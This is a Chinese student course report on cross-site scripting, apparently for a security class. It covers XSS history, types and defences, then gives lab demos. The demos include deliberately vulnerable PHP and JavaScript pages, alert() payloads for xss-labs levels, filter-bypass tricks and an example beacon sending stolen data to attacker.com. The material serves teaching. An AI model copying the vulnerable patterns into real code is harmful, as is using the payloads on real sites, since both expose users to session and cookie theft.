2024-2025学年春季学期
《网络空间安全进展》(08A6EY01)
课程报告
成绩

学 号 |  | 23121677 | 学 院 | 计算机工程与科学学院
姓 名 |  | 范舒舰 | 手工签名
报告题目 |  | 跨站脚本攻击XSS的研究与实践
评分标准 | 对课题研究背景描述到位，研究问题阐述清楚，对研究所涉及的基础知识掌握到位（30%）
评分标准 | 对课题相关研究进展有系统性总结和描述。（20%）
评分标准 | 对课题相关的1-2项关键技术有一定掌握，并给出详细介绍。（20%）
评分标准 | 对课题研究方向有个人见解和发展展望。（20%）
评分标准 | 书写规范、用词正确、无明显的错别字，图表、代码清晰规范，格式协调、效果好，参考文献书写、引用规范合理。（10%）
教师对该生工作实绩简要评述：

教师签名：
日期： 年 月 日

目录
1 课题背景 1
2 XSS攻击与防御研究进展 1
3 XSS攻击简述 2
3.1 XSS攻击 2
3.2 XSS攻击现象 2
3.3 XSS攻击来源 2
3.4 XSS攻击载荷特点 3
3.5 XSS攻击防御概述 3
4 XSS攻击方式及原理 4
4.1 反射型注入攻击 4
4.2 存储型注入攻击 5
4.3 客户端解析型注入攻击 5
5 XSS攻击实现 6
5.1 反射型注入攻击 6
5.2 存储型注入攻击 7
5.3 DOM注入攻击 10
5.4基于XSS-lab的XSS攻击实现 12
6 课题感想 14
参考文献 15

跨站脚本攻击XSS的研究与实践
范舒舰 fan@shu.edu.cn
计算机工程与科学学院

课题背景
XSS攻击通常指的是通过利用网页开发时留下的漏洞，通过巧妙的方法注入恶意指令代码到网页，使用户加载并执行攻击者恶意制造的网页程序。这些恶意网页程序通常是JavaScript，但实际上也可以包括Java、 VBScript、ActiveX、 Flash 或者甚至是普通的HTML。攻击成功后，攻击者可能得到包括但不限于更高的权限（如执行一些操作）、私密网页内容、会话和cookie等各种内容。
本课题聚焦XSS攻击的核心机理与防御技术，旨在通过理论结合实践的方式，系统性研究XSS漏洞的成因、攻击模式及影响。

XSS攻击与防御研究进展
XSS攻击的雏形可追溯至1996年，随着JavaScript的普及，Web应用首次面临脚本注入威胁。1997年，安全研究员Gareth Owen首次提出“脚本注入”概念，并在博客中描述其攻击逻辑，标志着XSS研究的起点。早期研究主要聚焦于漏洞的基本原理，如利用HTML字符转义缺陷注入恶意脚本，但尚未形成系统的分类与防御框架。
2000年代初期，XSS攻击逐渐分化为反射型、存储型两类。反射型XSS通过URL参数传递恶意脚本，依赖社交工程诱导用户点击，而存储型XSS则将脚本持久化至服务器数据库，影响范围更广。 此阶段防御技术以输入过滤和输出转义为主。例如，开发者开始采用正则表达式匹配危险字符（如`<script>`标签），并在输出时对HTML实体编码（如`<`转义为`&lt;`）。微软推出AntiXSS库，提供白名单机制和动态过滤，成为早期企业级防御的重要工具。
2010年后，XSS攻击呈现复杂化趋势：DOM型XSS的发现突破了传统服务端漏洞的范畴，攻击完全在客户端通过DOM操作触发，例如利用`innerHTML`动态注入脚本。XSS蠕虫的爆发利用社交网络传播，短时间内感染数万用户，凸显攻击的规模化危害。防御技术随之升级为多层次策略：内容安全策略（CSP）的引入（2012年标准化）通过HTTP头限制脚本加载源，有效阻断未经授权的代码执行。Web应用防火墙（WAF）的普及结合正则规则与行为分析，动态拦截恶意请求。例如，基于机器学习的WAF可识别编码混淆后的攻击载荷。
XSS攻防研究历经近30年，从早期的字符过滤发展为覆盖开发、部署、运行全周期的智能防御体系。未来，随着Web3.0和AI生成内容的普及，XSS攻击可能进一步融合新型技术，而防御则需依赖AI自动化、硬件隔离与跨平台协同，形成更动态、自适应的安全生态。

XSS攻击简述
3.1 XSS攻击
跨站脚本攻击（Cross-Site Scripting，简称 XSS）是一种针对Web应用的代码注入攻击，攻击者通过向网页中注入恶意脚本代码（如JavaScript），利用用户对目标网站的信任，诱导浏览器执行该脚本。XSS攻击的核心目标是通过窃取用户敏感信息（如Cookie、会话凭证）、劫持用户操作或传播恶意内容，破坏Web应用的安全性与用户隐私。根据攻击触发场景，XSS攻击可分为 反射型、存储型 与 DOM型 三类，但其本质均为利用未充分过滤的用户输入绕过同源策略（SOP），实现跨域脚本执行。
3.2 XSS攻击现象
XSS攻击的典型现象可从用户侧与系统侧分别观察：
1. 用户侧表现：
浏览器页面内容异常（如弹出无关广告、跳转到钓鱼网站）。
用户账户出现未经授权的操作（如自动发送消息、资金转账）。
本地敏感数据泄露（如Cookie、LocalStorage信息被窃取）。
输入表单被篡改（如伪造登录框诱导用户输入密码）。
2. 系统侧表现：
服务器日志中频繁出现包含特殊字符（如`<script>`、`onerror=`）的请求参数
用户会话（Session）异常重复或跨设备登录。
网站内容被篡改（如嵌入第三方脚本链接或恶意iframe）。
安全防护系统（如WAF）触发针对脚本注入的告警。
3.3 XSS攻击来源
XSS攻击的入口点通常来源于Web应用中未严格过滤的用户可控输入，主要包括以下场景：
1. 用户输入表单：评论框、搜索栏、注册/登录表单等直接接收用户输入的字段
2. URL参数与HTTP头部：反射型XSS通过URL参数传递恶意载荷
3. 第三方插件与广告内容：嵌入的第三方JavaScript库存在漏洞,恶意广告通过广告网络注入脚本
4. 富文本编辑器与文件上传：允许用户提交HTML/CSS样式的内容、上传文件未校验内容类型（如伪装图片的HTML文件）
5. API接口与数据回显：RESTful API未对返回数据编码，导致JSONP劫持或DOM污染。
3.4 XSS攻击载荷特点
XSS攻击的恶意载荷设计通常具备以下特征：
1. 编码混淆与多态化：使用HTML实体编码（如`&#x3C;`代替`<`）、JavaScript Unicode转义（如`\u003c`）或Base64编码绕过过滤规则；动态生成载荷片段（如`<scr`+`ipt>`），避免静态特征匹配。
2. 滥用合法HTML标签与属性：利用非脚本标签触发代码执行（如`<img src=x onerror=...>`、`<svg onload=...>`）；通过`data:`协议或`javascript:`伪协议注入脚本。
3. 事件驱动与异步加载：依赖浏览器事件（如`onmouseover`、`onload`）触发脚本执行；通过动态创建`<script>`标签或`fetch()`函数外联恶意服务器（如C2通信）。
4. 上下文敏感注入：根据输出位置调整载荷结构：HTML上下文：直接插入标签（如`<script>`）；JavaScript上下文：闭合引号与语句（如`';alert(1);//`）；属性上下文：提前闭合属性并添加事件（如`" onmouseover="alert(1)`）。
5. 隐蔽外带通信：通过`XMLHttpRequest`或`WebSocket`将窃取的数据发送至攻击者控制的服务器；使用DNS隧道或图片像素信标（如`<img src="http://attacker.com?data=...">`）隐藏通信流量。
3.5 XSS攻击防御概述
XSS攻击防御的核心目标是阻断恶意脚本的注入与执行，需从开发、部署、运行全生命周期构建多层防护体系。其核心策略可分为以下三类：
1. 输入过滤与输出编码
输入验证：对用户输入进行严格校验，包括格式（如邮箱、手机号）、长度、字符类型（如禁止`<`, `>`等敏感符号），采用白名单机制而非黑名单。
上下文感知转义：根据输出位置（HTML/JavaScript/CSS/URL）动态选择编码规则，例如：
HTML上下文：将`<`转义为`&lt;`，`&`转义为`&amp;`。
JavaScript上下文：使用`\xHH`或`\uXXXX`转义特殊字符。
属性上下文：对引号进行转义（如`"`转为`&quot;`）。
2. 内容安全策略（CSP）
通过HTTP头`Content-Security-Policy`限制脚本加载源，阻断未经授权的代码执行。
Nonce/Hash机制：允许内联脚本执行，但需动态生成随机值（如`<script nonce="RANDOM_STRING">`）。
禁止`unsafe-inline`与`unsafe-eval`：避免内联脚本和`eval()`等危险函数。
3. 浏览器安全机制与框架防护
现代前端框架的自动防御：React、Vue等框架默认对动态内容转义（如`{{ userInput }}`），但需警惕`dangerouslySetInnerHTML`或`v-html`的滥用。
Trusted Types API：强制对危险DOM操作（如`innerHTML`）进行类型检查，需开发者显式声明安全内容：
HttpOnly Cookie：标记敏感Cookie为`HttpOnly`，阻止JavaScript通过`document.cookie`窃取会话凭证。
4. 纵深防御与监控
Web应用防火墙（WAF）：基于规则库拦截常见攻击载荷（如`<script>`标签）。
动态检测与日志审计：监控异常请求（如高频`alert()`调用）和服务器日志中的可疑字符。
漏洞自动化扫描：使用工具（如OWASP ZAP、XSStrike）模拟攻击注入，验证防护有效性。

XSS攻击方式及原理
XSS攻击根据攻击载荷的构造方式与触发场景，可分为 反射型注入、存储型注入与客户端解析型注入三类。其核心在于利用Web应用对用户输入的非充分过滤机制，将恶意脚本注入合法页面，诱导浏览器执行攻击者设计的逻辑。
4.1 反射型注入攻击
反射型XSS攻击的恶意载荷通过用户输入直接反射至响应页面，需诱导受害者主动触发恶意链接。根据输入点的上下文差异，可分为以下形式：
1. URL参数注入
攻击者构造包含恶意脚本的URL参数，服务器未过滤直接返回至页面，浏览器解析参数内容时执行脚本。依赖社交工程传播，攻击链需用户主动点击恶意链接。
2. HTTP头部注入
利用未过滤的HTTP头部字段（如`Referer`或`User-Agent`）注入脚本。例如，攻击者伪造`User-Agent: <img src=x onerror=stealCookie()>`，服务端将其返回至日志查看页面触发执行。隐蔽性强，常用于攻击后台管理系统或日志审计界面。
3. JSONP劫持
通过回调函数参数注入脚本，劫持跨域JSONP响应数据。绕过同源策略（SOP），直接窃取跨域敏感信息。
4.2 存储型注入攻击
存储型XSS攻击将恶意脚本持久化至服务器数据库，影响所有访问受污染页面的用户。根据存储介质与触发场景，主要分为：
1. 用户生成内容（UGC）注入
攻击者在论坛评论、商品描述等UGC字段中插入脚本，脚本随页面加载自动执行。危害范围广，可能形成蠕虫式传播（如Samy蠕虫事件）。
2. 配置文件污染
篡改用户配置信息，注入恶意脚本。攻击者可通过低权限账户污染高价值页面。
3. 数据库字段拼接
后端从数据库读取未转义的内容并拼接至HTML，触发执行恶意脚本。常见于老旧系统或未采用现代前端框架的场景。
4.3 客户端解析型注入攻击
此类攻击完全在客户端触发，利用浏览器对动态内容的解析漏洞，无需服务器参与。
1. DOM型XSS
通过`document.location`、`window.name`等客户端输入源获取恶意参数，未经转义直接操作DOM（如`element.innerHTML = userInput`）。
const hash = window.location.hash.substring(1);
document.body.innerHTML = hash; // 若hash为<img src=x onerror=maliciousCode()>
2. 模板注入（Client-Side Template Injection, CSTI）
前端模板引擎（如AngularJS）未隔离用户输入，导致表达式执行（如`{{7*7}}`返回49）。攻击者可构造`{{constructor.constructor('alert(1)')()}}`执行任意代码。依赖特定框架特性，检测难度高。
3. 浏览器协议滥用
利用`data:`、`javascript:`等协议动态加载恶意内容。例如：
<a href="javascript:eval(decodeURIComponent('%61%6C%65%72%74%28%31%29'))">点击</a>
可绕过基于标签名的过滤规则。

XSS攻击实现
以下是三种XSS攻击的实现以及基于XSS-lab的XSS攻击案例详解
  - 反射型注入攻击
模拟反射型跨站脚本攻击（Reflected XSS），通过构造恶意 URL，使脚本内容在用户访问时被立即执行。
以下是最简单的基于构造URL的反射型注入攻击的实现：
- 环境搭建
Windows 11
PHP 8.4.7
Firefox浏览器
- 实验过程
编写一个简单的 vulnerable.php 页面，直接回显 URL 参数
<?php echo $_GET['keyword']; ?>
启动PHP内置服务器，监听端口 8080
在浏览器中访问 URL：
http://localhost:8080/vulnerable.php?keyword=<script>alert('XSS')</script>
- 实验结果
浏览器成功弹出 alert 弹窗，说明脚本被执行

  - 存储型注入攻击
存储型 XSS 攻击会将恶意脚本永久存储在服务器端，当其他用户访问该内容时，脚本就会在其浏览器中被自动执行。
以下是最简单的存储型XSS攻击实现：
- 环境搭建
Windows 11
PHP 8.4.7
Firefox浏览器
文件结构：
/Reflected-XSS/
index.php ← 评论显示页
submit.php ← 评论提交处理页
comments.txt ← 存储用户评论（数据库）
- 实验过程
创建 index.php（显示评论 + 表单）
<!DOCTYPE html>
<html>
<head><title>评论区</title></head>
<body>
<h2>发表评论</h2>
<form method="POST" action="submit.php">
<input type="text" name="comment" placeholder="说点什么..." style="width:300px;">
<input type="submit" value="提交">
</form>
<h3>已有评论：</h3>
<?php
if (file_exists("comments.txt")) {
$comments = file_get_contents("comments.txt");
echo $comments; // 直接输出，模拟 XSS 漏洞
}
?>
</body>
</html>
创建 submit.php（处理提交）
<?php
if (isset($_POST['comment'])) {
$comment = $_POST['comment'];
// 模拟存储：追加到文本文件中
file_put_contents("comments.txt", "<p>$comment</p>\n", FILE_APPEND);
}
header("Location: index.php");
exit;
?>
启动PHP内置服务器，监听端口 8080
在浏览器中访问 URL：
http://localhost:8080/index.php
在评论框中输入恶意脚本：
<script>alert('Stored XSS!');</script>
点击“提交”，评论会被保存到 comments.txt，页面跳转回 index.php
任何再次访问 index.php 的用户，都会看到弹窗执行，说明 XSS 生效
- 实验结果
输入<script>alert('Stored XSS!');</script>后

每次访问都会弹窗

  - DOM注入攻击
DOM XSS 不依赖服务器端回显，而是通过前端 JavaScript 将不可信数据直接插入页面 DOM 元素中，从而触发脚本执行。攻击者只需构造带有恶意片段的 URL，诱导用户访问，即可在用户浏览器中执行任意脚本。
以下是最简单的DOM攻击实现：
- 环境搭建
Windows 11
PHP 8.4.7
Firefox浏览器
- 实验过程
新建文件：dom-xss.html
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>DOM XSS Eval Demo</title>
</head>
<body>
<script>
const code = decodeURIComponent(window.location.hash.substr(1));
eval(code);
</script>
</body>
</html>
启动PHP内置服务器，监听端口 8080
在浏览器中访问 URL：
http://localhost:8080/dom-xss.html#alert('DOM XSS!')
- 实验结果

  - 基于XSS-lab的XSS攻击实现
XSS-Lab 是一个用于学习和演示跨站脚本攻击（XSS）原理与防护方法的实验平台。平台通过分层递进的实验关卡，引导学习者逐步掌握 XSS 的原理(基本通过反射型实现)、分类以及常见的防御手段。每个关卡通常要求学习者构造特定的恶意输入，使网页成功执行alert()等脚本代码以完成挑战。XSS-Lab 提供了一个可控、安全的实验环境，便于学习者动手实践、理解漏洞利用过程以及相关防护机制。常与本地靶场（本文使用phpstudy_pro）或自定义示例页面配合使用。
下文将选取几个典型案例阐述XSS攻击的实现手段
1. level_1:
http://localhost/xss-labs-master/level1.php?name=test
<html><head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
// 重写 alert 函数，触发后弹出 confirm 提示并跳转下一关
window.alert = function()
{
confirm("完成的不错！"); // 弹出确认提示框
window.location.href="level2.php?keyword=test"; // 点击确认后跳转到 level2.php
}
</script> <!-- 以上脚本用于设置过关逻辑 -->
<title>欢迎来到level1</title>
</head>
<body>
<h1 align="center">欢迎来到level1</h1>
<h2 align="center">欢迎用户test</h2> <!-- 居中显示用户名（从URL参数name获取，XSS注入点） -->
<center><img src="level1.png"></center>
<h3 align="center">payload的长度:4</h3>
</body></html>
基础反射型 XSS，与上文实现的反射型XSS攻击手段一致：直接URL，URL 参数直接输出到页面，无过滤。
http://localhost/xss-labs-master/level1.php?name=%3Cscript%3Ealert()%3C/script%3E
- Level_3
$str = $_GET["keyword"];
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>"."<center>
<form action=level3.php method=GET>
<input name=keyword value='".htmlspecialchars($str)."'>//注入点
<input type=submit name=submit value=搜索 />
</form>
</center>";
用户输入的数据 $str 被放进了 <input> 标签的 value 属性中，使用了 htmlspecialchars() 进行 HTML 实体编码（防止 <, >, ", ' 等字符被直接解释为 HTML 元素），但保留了属性注入的风险。
构造payload=' onfocus=javascript:alert() '使用 onfocus 事件触发型 XSS，模拟了类似 DOM 型 XSS 的触发场景。
- Level_5
$str = strtolower($_GET["keyword"]); // 1. 获取URL参数 keyword，并转成小写
$str2 = str_replace("<script", "<scr_ipt", $str); // 2. 替换 <script 标签，防止直接注入脚本
$str3 = str_replace("on", "o_n", $str2); // 3. 替换事件属性 "on"，防止事件注入
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>"
. '<center>
<form action=level5.php method=GET>
<input name=keyword value="'.$str3.'">
<input type=submit name=submit value=搜索 />
</form>
</center>';
利用 javascript: 伪协议绕过属性限制：javascript: 伪协议允许直接在 href 属性中执行 JS 代码。攻击者通过构造 javascript:alert() 触发弹窗。
构造payload="><a href="javascript:alert();">click</a><"，点击“click”标签即可触发alert()
value="" 被注入的 " 关闭了（属性值提前结束）后面紧跟的是一段 HTML 标签 <a href=...>，浏览器会渲染这个标签；由于 <a> 标签中带有 javascript:alert();，点击该链接就会执行弹窗

课题感想
通过本次课题对XSS攻击原理与防御技术的系统性研究，对XSS攻击的核心机理（如反射型、存储型、DOM型注入）进行了广泛学习，并重点对攻击载荷设计（如编码混淆、事件驱动注入、上下文敏感攻击）进行了原理分析与实战复现。通过搭建本地漏洞环境（如PHP模拟反射型XSS、DOM型动态解析漏洞）和xss-labs关卡挑战，深入理解了如何构造恶意脚本绕过过滤规则（如利用onfocus事件触发、javascript:伪协议注入）。
安全不仅是技术问题，更是开发思维的转变。例如，在编写Web应用时，默认对用户输入持“不信任”态度，采用白名单而非黑名单思维，能从根本上减少漏洞。这种安全意识的提升，或许比掌握具体防御技术更为重要。
参考文献
[1]沈寿忠.基于网络爬虫的SQL注入与XSS漏洞挖掘[D].西安电子科技大学,2009.
[2]吴耀斌,王科,龙岳红.基于跨站脚本的网络漏洞攻击与防范[J].计算机系统应用,2008,(01):38-40+44.
[3]滕翠,李容.基于Web的客户端脚本攻击的实践研究[J].网络安全技术与应用,2025,(05):35-39.
[4]邱勇杰.跨站脚本攻击与防御技术研究[D].北京交通大学,2010.
[5]w01ke.跨站脚本攻击XSS（最全最细致的靶场实战）:https://blog.csdn.net/m0_51468027/article/details/122757024
[6]lyshark.xss-labs:https://github.com/do0dl3/xss-labs

